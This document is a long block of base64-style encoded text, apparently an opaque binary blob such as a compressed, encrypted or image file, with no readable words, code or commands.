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
